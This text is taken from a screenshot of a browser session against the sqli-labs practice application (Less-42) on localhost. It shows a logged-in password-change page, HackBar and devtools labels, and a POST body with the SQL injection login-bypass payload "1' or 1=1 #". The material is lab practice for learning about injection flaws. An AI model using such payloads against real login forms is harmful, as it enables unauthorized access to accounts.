 YOU ARE LOGGED IN AS
Dumb
You can Change your password here.
Current Password:
New Password:
Retype Password:
update password
Logout
控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other
http://127.0.0.1/sqli-labs-master/Less-42/login.php
Post data Referrer User Agent Cookies
login_user=1&login_password=1' or 1=1 #